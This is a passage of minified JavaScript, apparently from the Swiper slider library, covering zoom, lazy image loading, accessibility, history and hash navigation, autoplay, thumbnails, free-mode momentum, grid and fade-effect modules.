n=t.device;p.$imageEl&&0!==p.$imageEl.length&&(d.isTouched||(n.android&&e.cancelable&&e.preventDefault(),d.isTouched=!0,d.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))}(n)})),r("touchEnd",((e,n)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;let n=300,r=300;const i=f.x*n,a=d.currentX+i,s=f.y*r,o=d.currentY+s;0!==f.x&&(n=Math.abs((a-d.currentX)/f.x)),0!==f.y&&(r=Math.abs((o-d.currentY)/f.y));const l=Math.max(n,r);d.currentX=a,d.currentY=o;const c=d.width*e.scale,u=d.height*e.scale;d.minX=Math.min(p.slideWidth/2-c/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-u/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),p.$imageWrapEl.transition(l).transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}()})),r("doubleTap",((e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&C(n)})),r("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&b()})),r("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&b()})),Object.assign(t.zoom,{enable:k,disable:M,in:x,out:_,toggle:C})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;n({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),t.lazy={};let a=!1,s=!1;function o(e,n){void 0===n&&(n=!0);const r=t.params.lazy;if(void 0===e)return;if(0===t.slides.length)return;const a=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`):t.slides.eq(e),s=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||s.push(a[0]),0!==s.length&&s.each((e=>{const s=hl(e);s.addClass(r.loadingClass);const l=s.attr("data-background"),c=s.attr("data-src"),u=s.attr("data-srcset"),p=s.attr("data-sizes"),d=s.parent("picture");t.loadImage(s[0],c||l,u,p,!1,(()=>{if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),p&&(s.attr("sizes",p),s.removeAttr("data-sizes")),d.length&&d.children("source").each((e=>{const t=hl(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(s.attr("src",c),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find(`.${r.preloaderClass}`).remove(),t.params.loop&&n){const e=a.attr("data-swiper-slide-index");if(a.hasClass(t.params.slideDuplicateClass)){o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(),!1)}else{o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)}}i("lazyImageReady",a[0],s[0]),t.params.autoHeight&&t.updateAutoHeight()}})),i("lazyImageLoad",a[0],s[0])}))}function l(){const{$wrapperEl:e,params:n,slides:r,activeIndex:i}=t,a=t.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function u(t){if(a){if(e.children(`.${n.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(r[t])return!0;return!1}function p(e){return a?hl(e).attr("data-swiper-slide-index"):hl(e).index()}if("auto"===c&&(c=0),s||(s=!0),t.params.watchSlidesProgress)e.children(`.${n.slideVisibleClass}`).each((e=>{o(a?hl(e).attr("data-swiper-slide-index"):hl(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)u(e)&&o(e);else o(i);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(i+t+Math.max(e,t),r.length),a=Math.max(i-Math.max(t,e),0);for(let e=i+c;e<n;e+=1)u(e)&&o(e);for(let e=a;e<i;e+=1)u(e)&&o(e)}else{const t=e.children(`.${n.slideNextClass}`);t.length>0&&o(p(t));const r=e.children(`.${n.slidePrevClass}`);r.length>0&&o(p(r))}}function c(){const e=sl();if(!t||t.destroyed)return;const n=t.params.lazy.scrollingElement?hl(t.params.lazy.scrollingElement):hl(e),r=n[0]===e,i=r?e.innerWidth:n[0].offsetWidth,s=r?e.innerHeight:n[0].offsetHeight,o=t.$el.offset(),{rtlTranslate:u}=t;let p=!1;u&&(o.left-=t.$el[0].scrollLeft);const d=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let e=0;e<d.length;e+=1){const t=d[e];if(t[0]>=0&&t[0]<=i&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;p=!0}}const f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};p?(l(),n.off("scroll",c,f)):a||(a=!0,n.on("scroll",c,f))}r("beforeInit",(()=>{t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)})),r("init",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("scroll",(()=>{t.params.freeMode&&t.params.freeMode.enabled&&!t.params.freeMode.sticky&&l()})),r("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("transitionStart",(()=>{t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!s)&&(t.params.lazy.checkInView?c():l())})),r("transitionEnd",(()=>{t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&(t.params.lazy.checkInView?c():l())})),r("slideChange",(()=>{const{lazy:e,cssMode:n,watchSlidesProgress:r,touchReleaseOnEdges:i,resistanceRatio:a}=t.params;e.enabled&&(n||r&&(i||0===a))&&l()})),Object.assign(t.lazy,{load:l,loadInSlide:o})},function(e){let{swiper:t,extendParams:n,on:r}=e;function i(e,t){const n=function(){let e,t,n;return(r,i)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=i?t=n:e=n;return e}}();let r,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=n(this.x,e),r=i-1,(e-this.x[r])*(this.y[i]-this.y[r])/(this.x[i]-this.x[r])+this.y[r]):0},this}function a(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},r("beforeInit",(()=>{t.controller.control=t.params.controller.control})),r("update",(()=>{a()})),r("resize",(()=>{a()})),r("observerUpdate",(()=>{a()})),r("setTranslate",((e,n,r)=>{t.controller.control&&t.controller.setTranslate(n,r)})),r("setTransition",((e,n,r)=>{t.controller.control&&t.controller.setTransition(n,r)})),Object.assign(t.controller,{setTranslate:function(e,n){const r=t.controller.control;let a,s;const o=t.constructor;function l(e){const n=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline||(t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid))}(e),s=-t.controller.spline.interpolate(-n)),s&&"container"!==t.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),s=(n-t.minTranslate())*a+e.minTranslate()),t.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let e=0;e<r.length;e+=1)r[e]!==n&&r[e]instanceof o&&l(r[e]);else r instanceof o&&n!==r&&l(r)},setTransition:function(e,n){const r=t.constructor,i=t.controller.control;let a;function s(n){n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&vl((()=>{n.updateAutoHeight()})),n.$wrapperEl.transitionEnd((()=>{i&&(n.params.loop&&"slide"===t.params.controller.by&&n.loopFix(),n.transitionEnd())})))}if(Array.isArray(i))for(a=0;a<i.length;a+=1)i[a]!==n&&i[a]instanceof r&&s(i[a]);else i instanceof r&&n!==i&&s(i)}})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let i=null;function a(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function o(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function c(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function p(e){e.attr("aria-disabled",!0)}function d(e){e.attr("aria-disabled",!1)}function f(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=hl(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?a(n.lastSlideMessage):a(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?a(n.firstSlideMessage):a(n.prevSlideMessage)),t.pagination&&r.is(nc(t.params.pagination.bulletClass))&&r[0].click()}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function v(){return h()&&t.params.pagination.clickable}const m=(e,t,n)=>{s(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",f)),u(e,n),function(e,t){e.attr("aria-controls",t)}(e,t)},g=e=>{const n=e.target.closest(`.${t.params.slideClass}`);if(!n||!t.slides.includes(n))return;const r=t.slides.indexOf(n)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||i||t.slideTo(t.slides.indexOf(n),0)};function w(){const e=t.params.a11y;t.$el.append(i);const n=t.$el;e.containerRoleDescriptionMessage&&c(n,e.containerRoleDescriptionMessage),e.containerMessage&&u(n,e.containerMessage);const r=t.$wrapperEl,a=e.id||r.attr("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var p;p=a,r.attr("id",p),function(e,t){e.attr("aria-live",t)}(r,o),e.itemRoleDescriptionMessage&&c(hl(t.slides),e.itemRoleDescriptionMessage),l(hl(t.slides),e.slideRole);const d=t.params.loop?t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length:t.slides.length;let h,w;t.slides.each(((n,r)=>{const i=hl(n),a=t.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):r;u(i,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,d))})),t.navigation&&t.navigation.$nextEl&&(h=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(w=t.navigation.$prevEl),h&&h.length&&m(h,a,e.nextSlideMessage),w&&w.length&&m(w,a,e.prevSlideMessage),v()&&t.pagination.$el.on("keydown",nc(t.params.pagination.bulletClass),f),t.$el.on("focus",g,!0)}r("beforeInit",(()=>{i=hl(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),r("afterInit",(()=>{t.params.a11y.enabled&&w()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{$nextEl:e,$prevEl:n}=t.navigation;n&&n.length>0&&(t.isBeginning?(p(n),o(n)):(d(n),s(n))),e&&e.length>0&&(t.isEnd?(p(e),o(e)):(d(e),s(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.each((n=>{const r=hl(n);t.params.pagination.clickable&&(s(r),t.params.pagination.renderBullet||(l(r,"button"),u(r,e.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))),r.is(`.${t.params.pagination.bulletActiveClass}`)?r.attr("aria-current","true"):r.removeAttr("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){let e,n;i&&i.length>0&&i.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),e&&e.off("keydown",f),n&&n.off("keydown",f),v()&&t.pagination.$el.off("keydown",nc(t.params.pagination.bulletClass),f),t.$el.off("focus",g,!0)}()}))},function(e){let{swiper:t,extendParams:n,on:r}=e;n({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let i=!1,a={};const s=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=sl();let n;n=e?new URL(e):t.location;const r=n.pathname.slice(1).split("/").filter((e=>""!==e)),i=r.length;return{key:r[i-2],value:r[i-1]}},l=(e,n)=>{const r=sl();if(!i||!t.params.history.enabled)return;let a;a=t.params.url?new URL(t.params.url):r.location;const o=t.slides.eq(n);let l=s(o.attr("data-history"));if(t.params.history.root.length>0){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),l=`${n}/${e}/${l}`}else a.pathname.includes(e)||(l=`${e}/${l}`);const c=r.history.state;c&&c.value===l||(t.params.history.replaceState?r.history.replaceState({value:l},null,l):r.history.pushState({value:l},null,l))},c=(e,n,r)=>{if(n)for(let i=0,a=t.slides.length;i<a;i+=1){const a=t.slides.eq(i);if(s(a.attr("data-history"))===n&&!a.hasClass(t.params.slideDuplicateClass)){const n=a.index();t.slideTo(n,e,r)}}else t.slideTo(0,e,r)},u=()=>{a=o(t.params.url),c(t.params.speed,t.paths.value,!1)};r("init",(()=>{t.params.history.enabled&&(()=>{const e=sl();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,a=o(t.params.url),(a.key||a.value)&&(c(0,a.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",u))}})()})),r("destroy",(()=>{t.params.history.enabled&&(()=>{const e=sl();t.params.history.replaceState||e.removeEventListener("popstate",u)})()})),r("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&l(t.params.history.key,t.activeIndex)})),r("slideChange",(()=>{i&&t.params.cssMode&&l(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:n,emit:r,on:i}=e,a=!1;const s=il(),o=sl();n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const l=()=>{r("hashChange");const e=s.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const n=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===n)return;t.slideTo(n)}},c=()=>{if(a&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&o.history&&o.history.replaceState)o.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||""),r("hashSet");else{const e=t.slides.eq(t.activeIndex),n=e.attr("data-hash")||e.attr("data-history");s.location.hash=n||"",r("hashSet")}};i("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;a=!0;const e=s.location.hash.replace("#","");if(e){const n=0;for(let r=0,i=t.slides.length;r<i;r+=1){const i=t.slides.eq(r);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(t.params.slideDuplicateClass)){const e=i.index();t.slideTo(e,n,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&hl(o).on("hashchange",l)})()})),i("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&hl(o).off("hashchange",l)})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&c()})),i("slideChange",(()=>{a&&t.params.cssMode&&c()}))},function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(){const e=n.slides.eq(n.activeIndex);let r=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(r=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(t),t=vl((()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),a("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),a("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(0,n.params.speed,!0,!0),a("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),a("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&s()}),r)}function o(){return void 0===t&&(!n.autoplay.running&&(n.autoplay.running=!0,a("autoplayStart"),s(),!0))}function l(){return!!n.autoplay.running&&(void 0!==t&&(t&&(clearTimeout(t),t=void 0),n.autoplay.running=!1,a("autoplayStop"),!0))}function c(e){n.autoplay.running&&(n.autoplay.paused||(t&&clearTimeout(t),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].addEventListener(e,p)})):(n.autoplay.paused=!1,s())))}function u(){const e=il();"hidden"===e.visibilityState&&n.autoplay.running&&c(),"visible"===e.visibilityState&&n.autoplay.paused&&(s(),n.autoplay.paused=!1)}function p(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)})),n.autoplay.paused=!1,n.autoplay.running?s():l())}function d(){n.params.autoplay.disableOnInteraction?l():(a("autoplayPause"),c()),["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)}))}function f(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a("autoplayResume"),s())}n.autoplay={running:!1,paused:!1},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",(()=>{if(n.params.autoplay.enabled){o();il().addEventListener("visibilitychange",u),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",d),n.$el.on("mouseleave",f))}})),i("beforeTransitionStart",((e,t,r)=>{n.autoplay.running&&(r||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):l())})),i("sliderFirstMove",(()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?l():c())})),i("touchEnd",(()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&s()})),i("destroy",(()=>{n.$el.off("mouseenter",d),n.$el.off("mouseleave",f),n.autoplay.running&&l();il().removeEventListener("visibilitychange",u)})),Object.assign(n.autoplay,{pause:c,run:s,start:o,stop:l})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,a=!1;function s(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,r=e.clickedSlide;if(r&&hl(r).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let i;if(i=e.params.loop?parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10):n,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const n=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),r=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===n?r:void 0===r?n:r-e<e-n?r:n}t.slideTo(i)}function o(){const{thumbs:e}=t.params;if(i)return!1;i=!0;const n=t.constructor;if(e.swiper instanceof n)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(wl(e.swiper)){const r=Object.assign({},e.swiper);Object.assign(r,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(r),a=!0}return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",s),!0}function l(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,i=t.params.thumbs.autoScrollOffset,a=i&&!n.params.loop;if(t.realIndex!==n.realIndex||a){let s,o,l=n.activeIndex;if(n.params.loop){n.slides.eq(l).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,l=n.activeIndex);const e=n.slides.eq(l).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(l).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();s=void 0===e?r:void 0===r?e:r-l==l-e?n.params.slidesPerGroup>1?r:l:r-l<l-e?r:e,o=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,o=s>t.previousIndex?"next":"prev";a&&(s+="next"===o?i:-1*i),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>l?s-Math.floor(r/2)+1:s+Math.floor(r/2)-1:s>l&&n.params.slidesPerGroup,n.slideTo(s,e?0:void 0))}let s=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(s=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(s=1),s=Math.floor(s),n.slides.removeClass(o),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<s;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(o);else for(let e=0;e<s;e+=1)n.slides.eq(t.realIndex+e).addClass(o)}t.thumbs={swiper:null},r("beforeInit",(()=>{const{thumbs:e}=t.params;e&&e.swiper&&(o(),l(!0))})),r("slideChange update resize observerUpdate",(()=>{l()})),r("setTransition",((e,n)=>{const r=t.thumbs.swiper;r&&!r.destroyed&&r.setTransition(n)})),r("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()})),Object.assign(t.thumbs,{init:o,update:l})},function(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ml()})},onTouchEnd:function(e){let{currentPos:n}=e;const{params:a,$wrapperEl:s,rtlTranslate:o,snapGrid:l,touchEventsData:c}=t,u=ml()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ml()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let u=t.translate+n;o&&(u=-u);let p,d=!1;const f=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let h;if(u<t.maxTranslate())a.freeMode.momentumBounce?(u+t.maxTranslate()<-f&&(u=t.maxTranslate()-f),p=t.maxTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.maxTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(u>t.minTranslate())a.freeMode.momentumBounce?(u-t.minTranslate()>f&&(u=t.minTranslate()+f),p=t.minTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.minTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-u){e=t;break}u=Math.abs(l[e]-u)<Math.abs(l[e-1]-u)||"next"===t.swipeDirection?l[e]:l[e-1],u=-u}if(h&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=o?Math.abs((-u-t.translate)/t.velocity):Math.abs((u-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((o?-u:u)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?a.speed:n<2*r?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&d?(t.updateProgress(p),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(a.speed),setTimeout((()=>{t.setTranslate(p),s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(u),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(u),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&r("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||u>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,n,r,{swiper:i,extendParams:a}=e;a({grid:{rows:1,fill:"column"}}),i.grid={initSlides:e=>{const{slidesPerView:a}=i.params,{rows:s,fill:o}=i.params.grid;n=t/s,r=Math.floor(e/s),t=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==a&&"row"===o&&(t=Math.max(t,a*s))},updateSlide:(e,a,s,o)=>{const{slidesPerGroup:l,spaceBetween:c}=i.params,{rows:u,fill:p}=i.params.grid;let d,f,h;if("row"===p&&l>1){const n=Math.floor(e/(l*u)),r=e-u*l*n,i=0===n?l:Math.min(Math.ceil((s-n*u*l)/u),l);h=Math.floor(r/i),f=r-h*i+n*l,d=f+h*t/u,a.css({"-webkit-order":d,order:d})}else"column"===p?(f=Math.floor(e/u),h=e-f*u,(f>r||f===r&&h===u-1)&&(h+=1,h>=u&&(h=0,f+=1))):(h=Math.floor(e/n),f=e-h*n);a.css(o("margin-top"),0!==h?c&&`${c}px`:"")},updateWrapperSize:(e,n,r)=>{const{spaceBetween:a,centeredSlides:s,roundLengths:o}=i.params,{rows:l}=i.params.grid;if(i.virtualSize=(e+a)*t,i.virtualSize=Math.ceil(i.virtualSize/l)-a,i.$wrapperEl.css({[r("width")]:`${i.virtualSize+a}px`}),s){n.splice(0,n.length);const e=[];for(let t=0;t<n.length;t+=1){let r=n[t];o&&(r=Math.floor(r)),n[t]<i.virtualSize+n[0]&&e.push(r)}n.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:rc.bind(t),prependSlide:ic.bind(t),addSlide:ac.bind(t),removeSlide:sc.bind(t),removeAllSlides:oc.bind(t)})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1,transformEl:null}}),lc({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t,n=t.params.fadeEffect;for(let r=0;r<e.length;r+=1){const e=t.slides.eq(r);let i=-e[0].swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let a=0;t.isHorizontal()||(a=i,i=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);cc(n,e).css({opacity:s}).transform(`translate3d(${i}px, ${a}px, 